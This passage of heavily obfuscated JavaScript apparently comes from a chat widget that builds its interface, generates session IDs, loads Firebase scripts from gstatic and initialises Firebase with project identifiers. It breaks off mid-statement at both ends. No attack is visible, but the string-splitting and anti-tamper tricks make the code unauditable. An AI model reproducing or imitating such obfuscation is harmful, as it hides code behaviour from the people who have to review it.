0x205)+'odera'+'bot-w'+'idget'+'-typi'+_0x5c98c0(0x1c7,-0x443,-0x178,_0x3a5c2e._0x295678)+_0x4c856a(0x25a,_0x3a5c2e._0x401813,_0x3a5c2e._0x3d96ed,0x728)+_0x5c98c0(-_0x3a5c2e._0x468f0b,-0x2c9,_0x3a5c2e._0x2e352f,-0x27d)+_0x5c98c0(-_0x3a5c2e._0x231add,-_0x3a5c2e._0x34f629,0x1cd,_0x3a5c2e._0xf80918)+_0x5c98c0(-_0x3a5c2e._0x289cfc,-0x202,0x1cd,0x6b)+'\x20<spa'+_0x4c856a(0x9ad,_0x3a5c2e._0x21b0b2,_0x3a5c2e._0x40216b,_0x3a5c2e._0x10fe71)+_0x5c98c0(-_0x3a5c2e._0x1d7cf7,-0x20a,-0x1ec,_0x3a5c2e._0x8652bc)+'span>'+_0x5c98c0(_0x3a5c2e._0x189174,_0x3a5c2e._0x33fe05,_0x3a5c2e._0x32f357,_0x3a5c2e._0x1dbad6)+_0x4c856a(_0x3a5c2e._0x453822,0xac8,_0x3a5c2e._0x19ae52,_0x3a5c2e._0x1a062e)+_0x5c98c0(0x44b,_0x3a5c2e._0x4a0750,_0x3a5c2e._0x4d634c,_0x3a5c2e._0x311f6d)+_0x5c98c0(0x3cb,_0x3a5c2e._0x57ce65,_0x3a5c2e._0x347007,0x361)+_0x5c98c0(-0x199,-_0x3a5c2e._0x1b551b,-_0x3a5c2e._0x1030e9,0x3da)+'\x20\x20\x20\x20\x20'+_0x4c856a(0x818,_0x3a5c2e._0xa3102c,-_0x3a5c2e._0x45cf23,_0x3a5c2e._0x3289d9)+_0x4c856a(0x755,0x85d,_0x3a5c2e._0x40458e,_0x3a5c2e._0x1fd5c2)+_0x4c856a(_0x3a5c2e._0x41d8ab,-0xbd,0xa9,0x45f)+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x64a,_0x3a5c2e._0x4deb3b,0x7ad,_0x3a5c2e._0x744d79)+_0x4c856a(_0x3a5c2e._0x2f7695,_0x3a5c2e._0x2174a4,0x297,_0x3a5c2e._0x409f73)+_0x4c856a(-0x106,-0x15c,0x1dc,0x135)+'\x20\x20\x20\x20\x20'+_0x5c98c0(0x4db,0xa05,0x7ac,_0x3a5c2e._0x51a36c)+_0x4c856a(0xef2,0x862,0x6ae,0x9e9)+_0x4c856a(0x204,_0x3a5c2e._0x13eb0a,_0x3a5c2e._0x28bcc9,0x4a1)+'\x20');_0x542c6e[_0x5c98c0(0x217,_0x3a5c2e._0x520f0c,0x32d,0x5b)+_0x4c856a(0x76d,0x9ea,0xbd1,_0x3a5c2e._0x4a9aad)+_0x5c98c0(-_0x3a5c2e._0x26569c,-0x2d4,-0x1ac,0x39c)+_0x5c98c0(_0x3a5c2e._0x1e3646,_0x3a5c2e._0x39dec1,_0x3a5c2e._0x219d46,_0x3a5c2e._0x42c175)](_0x4c856a(0x803,0x390,_0x3a5c2e._0x5da2e0,0x3c0)+'eend',_0x36448f),_0x5b3b0b=_0x40f507[_0x5c98c0(-_0x3a5c2e._0x50c6d3,_0x3a5c2e._0x2235a5,_0x3a5c2e._0x378dc6,0x128)+'ement'+_0x5c98c0(-0x445,0x73,-0x10d,-_0x3a5c2e._0x595af1)](_0x5c98c0(-0x1a5,-_0x3a5c2e._0x354183,_0x3a5c2e._0x427083,-0x2a3)+_0x5c98c0(0x2e3,_0x3a5c2e._0x526a99,0x66f,0xae8)+'widge'+'t-typ'+'ing-i'+_0x4c856a(0x535,_0x3a5c2e._0x389695,_0x3a5c2e._0x202ec1,_0x3a5c2e._0x6630b4)+_0x5c98c0(_0x3a5c2e._0x306a95,_0x3a5c2e._0x4c0a18,_0x3a5c2e._0xb126d4,0x5f1));}else return _0x3ddef3;}function _0x4c856a(_0x50fe38,_0x8888d5,_0x14d1f9,_0x3ddf4f){return _0x578413(_0x3ddf4f- -_0x19d3a0._0x47bb89,_0x8888d5-_0x19d3a0._0x574a52,_0x14d1f9-_0x19d3a0._0x5dcf0d,_0x14d1f9);}const _0xafe1=Date[_0x5c98c0(0x5aa,0x3ae,_0x3a5c2e._0xb36c24,0x743)](),_0x3ae323=Math['rando'+'m']()[_0x5c98c0(-0x1,_0x3a5c2e._0x56bf52,_0x3a5c2e._0x5abd5c,_0x3a5c2e._0x364ab9)+'ing'](-0x90d+-0x211+-0x16*-0x83)['subst'+_0x5c98c0(-0xe5,-_0x3a5c2e._0xe3870,0x401,0x34d)](0x1e76+-0x1c2b*-0x1+0x15d*-0x2b,-0x13f9+-0x10c0+0x24c8),_0x481774=_0x4c856a(0x56a,_0x3a5c2e._0x405d23,_0x3a5c2e._0x2e4721,0x731)+'t_'+_0xafe1+'_'+_0x3ae323;return this[_0x5c98c0(-0x273,0x2fc,-_0x3a5c2e._0x2c6d18,-_0x3a5c2e._0x41a40b)+_0x4c856a(_0x3a5c2e._0x295624,-_0x3a5c2e._0x3492dc,-_0x3a5c2e._0x52e5a7,0x2f)](this[_0x4c856a(-_0x3a5c2e._0x4cb2ad,0x58a,-_0x3a5c2e._0x5384db,0x250)+'g'][_0x5c98c0(-_0x3a5c2e._0x9a1eb1,-0x187,_0x3a5c2e._0x5c9395,_0x3a5c2e._0x300662)+_0x5c98c0(-0x2d,0x2c5,-0x9b,-_0x3a5c2e._0xa6fb6c)],_0x481774,this['confi'+'g'][_0x5c98c0(_0x3a5c2e._0x32aa59,_0x3a5c2e._0x54114e,0xdc,-0x2cd)+'eExpi'+'ry']),_0x481774;},'loadFirebase':function(){const _0x1dda93={_0x532408:0x7f,_0x152982:0x14f},_0x5960e7={_0x5b9d13:0xa},_0x4a5776={_0x56ef18:0x5b9,_0x48e2b6:0x154},_0x9dfa={_0x527622:0x49},_0x50b4dc={'fAJjA':_0x4cd656['tpWzi'],'npiOO':_0x4cd656[_0x2e5e64(_0x3a16fa._0x18e176,_0x3a16fa._0x24bbbc,0x8b0,0xc18)],'AtVOA':_0x4cd656[_0x2e5e64(_0x3a16fa._0x12c256,_0x3a16fa._0x3b5034,_0x3a16fa._0x24f383,_0x3a16fa._0x5483c8)],'jDghn':_0x2e5e64(_0x3a16fa._0x29de1e,_0x3a16fa._0x489233,_0x3a16fa._0x4c22dd,_0x3a16fa._0x217c7d),'FCmcN':function(_0x54cec5,_0x580a2c){return _0x54cec5(_0x580a2c);},'tBVMM':function(_0x585e21){function _0x69f0a3(_0x59db9d,_0x2ca0e6,_0x3d3bf2,_0xa36666){return _0x7d22d2(_0x3d3bf2,_0x2ca0e6-_0x9dfa._0x527622,_0xa36666- -0xf,_0xa36666-0x1c2);}return _0x4cd656[_0x69f0a3(0x6ca,_0x4a5776._0x56ef18,0x694,_0x4a5776._0x48e2b6)](_0x585e21);},'AqiFV':_0x4cd656[_0x2e5e64(_0x3a16fa._0x4c2d95,0xefe,_0x3a16fa._0x1b2e02,_0x3a16fa._0x1daeef)],'bMzJJ':_0x7d22d2(_0x3a16fa._0x27d621,_0x3a16fa._0x34f43e,0xb70,0x10a4)+'t','rtWRF':_0x2e5e64(0x1174,0xc14,0xd2f,0xa4f),'SrOCh':_0x2e5e64(0xa9c,_0x3a16fa._0x5a1a7f,0x81d,_0x3a16fa._0x3263f4)+_0x2e5e64(_0x3a16fa._0x3c61a9,0xbf4,0xb87,_0x3a16fa._0x59d54a)+_0x7d22d2(_0x3a16fa._0x4f9b1a,_0x3a16fa._0x3075f8,0x2a5,0x8a)+_0x7d22d2(0x7d6,_0x3a16fa._0x1e1df9,0xa0d,0x832)+_0x2e5e64(0x7b4,0x906,0x44e,0x4e9)+_0x7d22d2(-0x171,0x896,0x304,_0x3a16fa._0x2aa82b)+_0x7d22d2(_0x3a16fa._0x151c9b,-_0x3a16fa._0xa64676,0x23e,_0x3a16fa._0x4f6124)+'10.7.'+_0x2e5e64(0xb2b,0x59b,_0x3a16fa._0x1ef484,_0x3a16fa._0x341627)+'ebase'+_0x2e5e64(_0x3a16fa._0x3d8bd9,0x586,0x4f0,0x47c)+_0x7d22d2(_0x3a16fa._0x244d92,0x71c,0x640,0x4c2)+_0x7d22d2(0x7d6,_0x3a16fa._0x4e9f26,0x80a,0xbaf),'XYYOA':_0x2e5e64(0x87b,0xec9,_0x3a16fa._0x3ed24a,0xfe8),'CQsxq':_0x2e5e64(_0x3a16fa._0xf71a8a,_0x3a16fa._0x435711,0x2d6,-0x199),'FnRaX':_0x2e5e64(_0x3a16fa._0x547503,_0x3a16fa._0x56b022,0xd78,_0x3a16fa._0x4f2d60)+_0x2e5e64(0x9fc,_0x3a16fa._0x317061,_0x3a16fa._0x178999,_0x3a16fa._0x557dad)+'*=\x22fi'+_0x2e5e64(0x48f,_0x3a16fa._0x524eed,0x392,-0x1a0)+_0x7d22d2(_0x3a16fa._0x3f5af9,_0x3a16fa._0x2d5770,0xa64,0xdd8),'rZzCZ':_0x4cd656[_0x7d22d2(0x4e6,-0x197,0x20e,-_0x3a16fa._0x1a3541)]};function _0x2e5e64(_0x2b0b20,_0x3e5cff,_0x552de1,_0x59529b){return _0x80f82a(_0x552de1-0x24,_0x3e5cff-_0x2b7a46._0x416c3b,_0x59529b,_0x59529b-_0x2b7a46._0x248a92);}function _0x7d22d2(_0x108693,_0x175ffe,_0x3073e4,_0xf60a65){return _0x578413(_0x3073e4- -0x20d,_0x175ffe-0x49,_0x3073e4-0x8,_0x108693);}return new Promise((_0x28086a,_0x30e0b1)=>{const _0x52aa6c={_0x157eba:0x919,_0xef0557:0x40e,_0x38c73b:0xe31,_0xf99315:0xa3f,_0x3f981b:0x924,_0x5b9277:0x8ed,_0x20646f:0x9d5,_0x245e6b:0x688,_0x452014:0x3ee,_0xcca97c:0x56a,_0x5a3390:0x527,_0x5172f3:0x988,_0x515813:0x792,_0x5b831f:0xa7f,_0x152c90:0xb2b,_0x5b3272:0x745,_0x5c4084:0x4de},_0x7c6d16={_0x2845e4:0x4fa,_0x3a5d0d:0x359,_0x2e9aad:0x180,_0x3d2711:0xe2,_0x33786f:0x336,_0x28377f:0x200,_0x251590:0x1fd,_0x1e5a66:0x5c6,_0x33476f:0x435,_0x23edc9:0x81c,_0x2715ea:0xa1e,_0x9e0dfd:0x410,_0x2bd0a0:0x59d,_0x5d3a38:0x728,_0x18a9ae:0x894,_0x2ec0e5:0xac4,_0x5733b0:0x3e6,_0x585ff9:0x8af,_0x5b5254:0x454,_0x1ad321:0x370,_0x3fce58:0x7b9,_0x1336b2:0x258,_0x482741:0x6f9,_0x98445a:0x8bd,_0x3e1202:0x4a5,_0x23cad8:0xd8c,_0x4a8f21:0x89e},_0x10a85f={_0x4621e1:0x130,_0x12870f:0xa5},_0x44d965={_0x2c9a52:0xab},_0x5522ec={_0x46ffcb:0x458,_0x68be5e:0x508,_0xb9759e:0x653,_0x48852a:0x81a,_0xd54286:0x46f,_0x4d73e2:0x5f9,_0x1970fa:0xee0,_0x596396:0xdc9,_0x4099e4:0xce4,_0x16f573:0xf73,_0x5b17a0:0xe33,_0x45f083:0x57b,_0xd68a72:0x18c,_0x21cddb:0x67a},_0xe8be6f={_0x10229f:0xd},_0x12672c={};_0x12672c[_0x1d460f(_0x582a2c._0x11edd0,_0x582a2c._0x44337c,0x71e,_0x582a2c._0x3897b5)]=_0x16e851(0xa7a,0x8b1,0x578,_0x582a2c._0x4553c9)+_0x16e851(_0x582a2c._0x48f9e7,_0x582a2c._0x5e6f24,_0x582a2c._0x397939,0x5be)+_0x16e851(_0x582a2c._0x290dc0,0x93,0x475,0x539)+_0x16e851(_0x582a2c._0x71885f,_0x582a2c._0x22b2eb,-_0x582a2c._0x1ce15d,0x66)+_0x1d460f(_0x582a2c._0xaf8ccf,0x25b,0x57f,_0x582a2c._0x4e997d)+_0x16e851(_0x582a2c._0x59fd30,-0x1ec,_0x582a2c._0x196302,_0x582a2c._0x42dc7d)+_0x1d460f(_0x582a2c._0x81805e,0xc8,0x526,0x5f)+_0x16e851(-0x17c,_0x582a2c._0x3d15a1,_0x582a2c._0x461752,0x1ef)+'ed';const _0x4944f5=_0x12672c;if(window[_0x1d460f(_0x582a2c._0xdf249a,0x99,0x2f5,_0x582a2c._0x449fcd)+_0x16e851(-_0x582a2c._0x5a27ff,-_0x582a2c._0x213b5f,0x7b,_0x582a2c._0x10f984)]&&window[_0x16e851(-_0x582a2c._0xb43d61,-_0x582a2c._0x239298,-_0x582a2c._0x58d690,_0x582a2c._0x1727bf)+'ase'][_0x1d460f(_0x582a2c._0x54347b,_0x582a2c._0x291249,0xd7d,_0x582a2c._0x1b39ad)+'tore']&&window[_0x1d460f(0x6e0,_0x582a2c._0x2f85a3,_0x582a2c._0xad16f9,-0x1bc)+_0x16e851(-0x4c7,0x51,0x7b,_0x582a2c._0x2cd4af)][_0x1d460f(0xc28,0x100e,0xd3f,_0x582a2c._0x209a15)]){if(_0x50b4dc[_0x16e851(0x831,0x9be,_0x582a2c._0x53ba9a,0xad5)]!==_0x50b4dc[_0x16e851(_0x582a2c._0x38aa0b,_0x582a2c._0x157195,0x7d,_0x582a2c._0x10fa94)]){_0x28086a();return;}else{const _0x1ad939=[_0x50b4dc[_0x1d460f(0x913,0xaf2,_0x582a2c._0x4dc7ee,_0x582a2c._0x3c8a54)],_0x16e851(0x709,_0x582a2c._0x20eac6,_0x582a2c._0x50c249,0x945),_0x50b4dc['npiOO'],_0x50b4dc[_0x16e851(_0x582a2c._0x39abc6,_0x582a2c._0x50070a,0x4d8,_0x582a2c._0x1b3b56)],_0x50b4dc[_0x16e851(-_0x582a2c._0x4a16f9,0x421,-_0x582a2c._0x576589,-0x5ac)],_0x1d460f(_0x582a2c._0x38bec6,0xb9f,0x912,0x469),'.bmp'],_0x19c2fc=_0x458846[_0x16e851(0x64f,0xa1,_0x582a2c._0x4252e0,_0x582a2c._0x2db40b)+_0x16e851(_0x582a2c._0x32bc51,_0x582a2c._0x506ec8,_0x582a2c._0xd7bc2d,_0x582a2c._0x48e8fa)+'e']();return _0x1ad939[_0x16e851(_0x582a2c._0xbd2c2,_0x582a2c._0x31b32b,_0x582a2c._0x141920,_0x582a2c._0x4fe608)](_0x1525ec=>_0x19c2fc['inclu'+_0x1d460f(0x914,0x520,0x3f0,-0x129)](_0x1525ec));}}if(document[_0x16e851(0x830,_0x582a2c._0x43a063,0x402,0x43d)+_0x16e851(0x660,0x9b0,_0x582a2c._0x2db40b,0x4c1)+_0x16e851(_0x582a2c._0x189a91,_0x582a2c._0x432d33,0x7bf,_0x582a2c._0x474878)](_0x50b4dc[_0x1d460f(_0x582a2c._0x4b0a3c,_0x582a2c._0x4aa878,0x760,_0x582a2c._0x5d26f3)])){const _0x2d44c1=setInterval(()=>{const _0x3f4b4d={_0x4d625f:0x67e};function _0x2f5c1a(_0x2c6431,_0x593fff,_0x346bee,_0x280278){return _0x1d460f(_0x280278,_0x593fff-_0xe8be6f._0x10229f,_0x2c6431-0x1a5,_0x280278-0x1b8);}function _0x1aad33(_0x2514f2,_0x34d952,_0x258b15,_0x3efc66){return _0x16e851(_0x258b15,_0x34d952-0xa4,_0x34d952-_0x3f4b4d._0x4d625f,_0x3efc66-0x1b8);}window[_0x1aad33(0x5f1,_0x5522ec._0x46ffcb,_0x5522ec._0x68be5e,-0x11)+_0x2f5c1a(0x73b,0x1ff,0xa9f,0xbac)]&&window[_0x1aad33(0x7c2,0x458,_0x5522ec._0xb9759e,0x650)+_0x1aad33(_0x5522ec._0x48852a,0x6f9,_0x5522ec._0xd54286,_0x5522ec._0x4d73e2)][_0x1aad33(0xebe,_0x5522ec._0x1970fa,0xed2,_0x5522ec._0x596396)+'tore']&&window['fireb'+'ase'][_0x2f5c1a(0xee4,0xd26,0xaa8,0xa8d)]&&(_0x50b4dc[_0x1aad33(_0x5522ec._0x4099e4,0xc19,_0x5522ec._0x16f573,_0x5522ec._0x5b17a0)](clearInterval,_0x2d44c1),_0x50b4dc[_0x2f5c1a(_0x5522ec._0x45f083,_0x5522ec._0xd68a72,_0x5522ec._0x21cddb,0x6c7)](_0x28086a));},0x22fa+-0x1b41+-0x755);setTimeout(()=>{clearInterval(_0x2d44c1);function _0x2e90d0(_0x4c992b,_0xd71cbd,_0x21bc2c,_0x41ae22){return _0x1d460f(_0x21bc2c,_0xd71cbd-0x12e,_0x41ae22- -_0x44d965._0x2c9a52,_0x41ae22-0x164);}_0x30e0b1(new Error(_0x50b4dc[_0x2e90d0(0x63a,0x813,0x568,0x9f9)]));},-0x4b03+0x3dc5+-0xd*-0x406);return;}const _0x344b86=document[_0x16e851(0x963,0xc11,_0x582a2c._0x5c86be,0x461)+'eElem'+'ent'](_0x1d460f(_0x582a2c._0x5779d0,_0x582a2c._0x2097f9,_0x582a2c._0x306d02,0xc2d)+'t');_0x344b86[_0x1d460f(_0x582a2c._0x5dafbe,0x987,0x917,_0x582a2c._0x48233e)]=_0x50b4dc[_0x1d460f(0x739,_0x582a2c._0xfcc779,_0x582a2c._0x3c7be6,0xd26)];function _0x1d460f(_0x329c74,_0x2176d6,_0x2b5a31,_0x3be22e){return _0x2e5e64(_0x329c74-0x1cb,_0x2176d6-0x1e5,_0x2b5a31-_0x5960e7._0x5b9d13,_0x329c74);}function _0x16e851(_0x414046,_0x1b4705,_0x408213,_0x1f012a){return _0x2e5e64(_0x414046-_0x1dda93._0x532408,_0x1b4705-_0x1dda93._0x152982,_0x408213- -0x511,_0x414046);}_0x344b86['onloa'+'d']=()=>{const _0x598bbc={_0x2b2461:0xfc},_0x5726c8={_0x3ac515:0x18d,_0xb8cac3:0xc2};function _0x144174(_0x53ba28,_0x1c36aa,_0xb45e86,_0x5816a3){return _0x16e851(_0x1c36aa,_0x1c36aa-_0x5726c8._0x3ac515,_0x5816a3-0x16e,_0x5816a3-_0x5726c8._0xb8cac3);}const _0x229924={};function _0x3f0174(_0x20e53a,_0x150994,_0x1cdfc6,_0x4260bb){return _0x1d460f(_0x150994,_0x150994-_0x10a85f._0x4621e1,_0x1cdfc6- -_0x10a85f._0x12870f,_0x4260bb-0x184);}_0x229924['EhIyE']=_0x50b4dc[_0x3f0174(0xfc8,_0x52aa6c._0x157eba,0xba8,0x808)];const _0x3e8595=_0x229924;if('LZmsb'!==_0x50b4dc[_0x3f0174(-0x134,0x15f,0x2a8,_0x52aa6c._0xef0557)]){const _0x384fdb=document[_0x3f0174(_0x52aa6c._0x38c73b,0xafc,0xaee,0x683)+_0x3f0174(0x6ac,0x2c0,0x51f,0x802)+_0x144174(0x75a,_0x52aa6c._0xf99315,0x4b3,0x7cd)](_0x144174(0xa3a,_0x52aa6c._0x3f981b,_0x52aa6c._0x5b9277,_0x52aa6c._0x20646f)+'t');_0x384fdb[_0x144174(_0x52aa6c._0x245e6b,0x3c2,_0x52aa6c._0x452014,_0x52aa6c._0xcca97c)]=_0x50b4dc['SrOCh'],_0x384fdb[_0x3f0174(0x94a,0x3f3,0x57d,0x70b)+'d']=()=>{const _0x1f8a18={_0x3f70b8:0x10c,_0x1ff339:0x4f2};function _0x5a7273(_0x13d445,_0xbb4607,_0x1469da,_0x2b53a8){return _0x144174(_0x13d445-_0x598bbc._0x2b2461,_0xbb4607,_0x1469da-0xb9,_0x2b53a8- -0x135);}const _0x35d5f3=document['creat'+_0x5a7273(_0x7c6d16._0x2845e4,_0x7c6d16._0x3a5d0d,_0x7c6d16._0x2e9aad,_0x7c6d16._0x3d2711)+_0x5a7273(_0x7c6d16._0x33786f,0x512,_0x7c6d16._0x28377f,0x698)](_0x3e8595[_0x5a7273(-_0x7c6d16._0x251590,0x177,0x487,0x2f6)]);function _0x103944(_0x5ba25f,_0x449dfc,_0x10a9a6,_0x5f0c05){return _0x144174(_0x5ba25f-0x9c,_0x449dfc,_0x10a9a6-_0x1f8a18._0x3f70b8,_0x5f0c05-_0x1f8a18._0x1ff339);}_0x35d5f3[_0x5a7273(0x820,_0x7c6d16._0x1e5a66,-0x69,_0x7c6d16._0x33476f)]='https'+_0x5a7273(_0x7c6d16._0x23edc9,0xb3e,_0x7c6d16._0x2715ea,0x6af)+'w.gst'+'atic.'+_0x103944(0x8cc,_0x7c6d16._0x9e0dfd,0x5e0,_0x7c6d16._0x2bd0a0)+_0x103944(_0x7c6d16._0x5d3a38,_0x7c6d16._0x18a9ae,_0x7c6d16._0x2ec0e5,0x65b)+_0x5a7273(0xe9,0x352,0x3b5,-0x92)+'10.7.'+'2/fir'+'ebase'+'-fire'+_0x103944(_0x7c6d16._0x5733b0,0x861,0x136,0x4c3)+_0x5a7273(0x4b3,_0x7c6d16._0x585ff9,_0x7c6d16._0x5b5254,_0x7c6d16._0x1ad321)+'at.js',_0x35d5f3[_0x103944(_0x7c6d16._0x3fce58,0x449,0x65d,0x767)+'d']=_0x28086a,_0x35d5f3[_0x5a7273(-0x1d5,0x2dd,0x30d,_0x7c6d16._0x1336b2)+'or']=_0x30e0b1,document[_0x5a7273(_0x7c6d16._0x482741,0x474,_0x7c6d16._0x98445a,0x642)][_0x103944(0x8f8,0x90f,0x520,0xa12)+_0x103944(_0x7c6d16._0x3e1202,_0x7c6d16._0x23cad8,0x9cf,_0x7c6d16._0x4a8f21)+'d'](_0x35d5f3);},_0x384fdb[_0x144174(-0x180,0x35f,_0x52aa6c._0x5a3390,0x38d)+'or']=_0x30e0b1,document[_0x3f0174(_0x52aa6c._0x5172f3,_0x52aa6c._0x515813,_0x52aa6c._0x5b831f,0x7b5)][_0x3f0174(0x489,0x6a2,0x828,_0x52aa6c._0x152c90)+'dChil'+'d'](_0x384fdb);}else{_0x457926[_0x3f0174(0x1f9,0xc92,0x75d,_0x52aa6c._0x5b3272)](_0x4944f5[_0x144174(_0x52aa6c._0x5c4084,-0x2c,0x714,0x371)]);return;}},_0x344b86[_0x1d460f(_0x582a2c._0x4429fa,0x5eb,0x73a,0x53b)+'or']=_0x30e0b1,document['head'][_0x16e851(_0x582a2c._0x568257,0x560,_0x582a2c._0x47f2f1,0x49c)+_0x16e851(-_0x582a2c._0x4e2515,-_0x582a2c._0x26f4d3,_0x582a2c._0x2e07b9,-0x73)+'d'](_0x344b86);});},'initializeFirebase':async function(){const _0x5e2130={_0xca9cb3:0x1ac},_0x2a81d1={_0x17e4a6:0x1c};function _0x10b3ef(_0x3ec5a0,_0x4ccea2,_0x14fb94,_0x3fda83){return _0x578413(_0x14fb94- -0x161,_0x4ccea2-0x12b,_0x14fb94-_0x2a81d1._0x17e4a6,_0x3ec5a0);}function _0x320662(_0x30b99e,_0x52e8d2,_0x5ba911,_0x20ff63){return _0x578413(_0x20ff63- -0x611,_0x52e8d2-0xf2,_0x5ba911-_0x5e2130._0xca9cb3,_0x30b99e);}try{if(_0x10b3ef(0xe84,_0x31af6e._0x3657d0,0x930,_0x31af6e._0x4e5483)!=='Ygiuz')return _0x29723a[_0x10b3ef(0xba1,_0x31af6e._0x569705,0x8ae,_0x31af6e._0x411fe3)+_0x320662(0x226,-0x2f6,-0x247,_0x31af6e._0x4c1a59)]()[_0x10b3ef(0x622,_0x31af6e._0xbb618c,0x87e,_0x31af6e._0x311f17)+'h']('(((.+'+')+)+)'+'+$')[_0x320662(0x691,_0x31af6e._0x2b6d31,-0x158,_0x31af6e._0x384936)+_0x10b3ef(0x5e9,_0x31af6e._0xb7e550,_0x31af6e._0x3c423e,0x6af)]()[_0x10b3ef(0x529,_0x31af6e._0x50d0a2,0x9dc,0x65a)+_0x320662(0x739,0x7b2,-_0x31af6e._0x48e956,_0x31af6e._0x5015e1)+'r'](_0x2650ef)['searc'+'h'](_0x320662(_0x31af6e._0x50ce46,_0x31af6e._0x50a97d,_0x31af6e._0x3239e2,0x47b)+_0x320662(_0x31af6e._0x436e82,0x5fb,-_0x31af6e._0xd47d5e,_0x31af6e._0x32cce2)+'+$');else{const _0x30e78d={};_0x30e78d[_0x10b3ef(_0x31af6e._0x1c3b66,_0x31af6e._0x32cce2,_0x31af6e._0x1841fd,0xb54)+'y']=_0x4cd656[_0x10b3ef(-_0x31af6e._0x1c92ba,_0x31af6e._0x22f327,_0x31af6e._0x29784c,0x83c)],_0x30e78d[_0x10b3ef(_0x31af6e._0xddccb2,0x8f0,_0x31af6e._0x3d6546,_0x31af6e._0x62625c)+_0x10b3ef(_0x31af6e._0x22cf15,_0x31af6e._0x348d67,0x8ce,_0x31af6e._0x3eef14)]=_0x4cd656[_0x10b3ef(0x8eb,_0x31af6e._0x21125b,0x96a,_0x31af6e._0x5e78f9)],_0x30e78d[_0x320662(0x2bb,0x3aa,_0x31af6e._0x165ed0,_0x31af6e._0x488ac5)+_0x320662(_0x31af6e._0x3b9536,-0xca,-0x19f,0x146)]=_0x4cd656['HnYtU'],_0x30e78d['stora'+_0x320662(_0x31af6e._0x452311,_0x31af6e._0x3dd8e4,_0x31af6e._0xda689f,0x21b)+_0x320662(0x637,_0x31af6e._0x5ea428,0x95,_0x31af6e._0x3e5c9b)]=_0x4cd656['bcwWj'],_0x30e78d['messa'+'gingS'+'ender'+'Id']='35552'+_0x10b3ef(_0x31af6e._0x2bf9d0,0x541,0x7f3,_0x31af6e._0x5a09f4)+'92',_0x30e78d[_0x10b3ef(_0x31af6e._0x308354,0xbbb,0xc1a,0xff5)]=_0x10b3ef(_0x31af6e._0x367fe8,_0x31af6e._0x394394,_0x31af6e._0x27db70,0x4bd)+'52689'+'4792:'+_0x10b3ef(0x775,_0x31af6e._0x42ae00,0x4ac,0x689)+_0x10b3ef(0x462,_0x31af6e._0x40604d,_0x31af6e._0x2dca4f,0x3aa)+_0x320662(_0x31af6e._0x4fd391,_0x31af6e._0x194913,0x317,0x83)+_0x320662(_0x31af6e._0x1ee104,0x6af,_0x31af6e._0x485b7d,_0x31af6e._0x1016ed)+'38f1f'+'d',_0x30e78d['measu'+'remen'+_0x320662(0x50a,-0x299,0x515,_0x31af6e._0x1ba383)]=_0x4cd656[_0x320662(_0x31af6e._0x4c85fa,_0x31af6e._0x38b7ae,_0x31af6e._0x187247,0x32b)];const _0x3b4c0f=_0x30e78d;if(!_0x3b4c0f[_0x320662(_0x31af6e._0x3d290c,_0x31af6e._0xc3f9cb,-_0x31af6e._0x330b47,0x2ad)+'y']||!_0x3b4c0f[_0x320662(_0x31af6e._0x7e23b4,_0x31af6e._0x504922,_0x31af6e._0x574134,_0x31af6e._0x488ac5)+_0x320662(0xc1,-_0x31af6e._0x2dae2a,-_0x31af6e._0x1ae1ac,_0x31af6e._0x2548dc)])throw new Error(_0x320662(-_0x31af6e._0x3a3158,-_0x31af6e._0x59c4e7,-_0x31af6e._0x23b4dc,-_0x31af6e._0x36c2a2)+_0x10b3ef(0x2bb,-_0x31af6e._0x2b04d8,0x278,-_0x31af6e._0x5b75a0)+_0x320662(_0x31af6e._0x9de7fe,0x641,0x3c4,0x39d)+'urati'+_0x320662(-0x107,-_0x31af6e._0x1cfb3c,_0x31af6e._0x361364,-_0x31af6e._0x56bd30)+_0x10b3ef(_0x31af6e._0x4e049f,_0x31af6e._0x3f9413,_0x31af6e._0x2d5d03,_0x31af6e._0x19782d)+'ing.\x20'+_0x10b3ef(_0x31af6e._0x3fa0f2,_0x31af6e._0x3515c3,0x9de,_0x31af6e._0x46edc9)+'e\x20con'+_0x10b3ef(0xdbd,0x8f9,_0x31af6e._0x7bb66d,_0x31af6e._0x2e34e8)+'suppo'+_0x10b3ef(_0x31af6e._0x453fff,0x794,_0x31af6e._0x5d7b89,_0x31af6e._0x35d817)+_0x10b3ef(0x33d,0x1a5,0x2b5,0x67c)+_0x320662(-_0x31af6e._0x2269a7,-0x4ac,-_0x31af6e._0x52fd85,-_0x31af6e._0x167944)+'ireba'+_0x10b3ef(0x928,0x3a2,0x574,0x547)+_0x320662(0x539,-0x19,-0x71,0x287)+_0x10b3ef(0x6cd,-_0x31af6e._0x446eb0,0x3a4,_0x31af6e._0x15e06e)+_0x320662(_0x31af6e._0x333de7,_0x31af6e._0x3885f1,0x3f5,0x559)+_0x320662(0x40a,-_0x31af6e._0x2ccfa5,_0x31af6e._0x328ef0,_0x31af6e._0x56a0c6)+'ibute'+'s.');let _0x3fc994;try{_0x3fc994=window[_0x10b3ef(0x655,-_0x31af6e._0x5f0868,0x18f,_0x31af6e._0xc18e75)+_0x10b3ef(_0x31af6e._0x12135a,_0x31af6e._0x408687,0x430,0x3f5)][_0x320662(_0x31af6e._0x394d31,_0x31af6e._0x3905ec,-0x5aa,-0x220)+'alize'+_0x10b3ef(0xbac,_0x31af6e._0x3d4d0b,_0x31af6e._0x28ab3b,0xdff)](_0x3b4c0f);}catch(_0x2d7f19){if(_0x2d7f19[_0x10b3ef(-0x288,-_0x31af6e._0x314818,_0x31af6e._0x534ed6,0x5d2)]===_0x4cd656[_0x320662(_0x31af6e._0x113624,0x96a,0x58c,0x728)])_0x3fc994=window[_0x10b3ef(0x706,0x64f,0x18f,0x1c)+_0x320662(-0x3f4,0x3e4,-0x558,-_0x31af6e._0x1c97b2)][_0x10b3ef(0x420,0xc6c,0x8c0,0x8d7)]();else throw 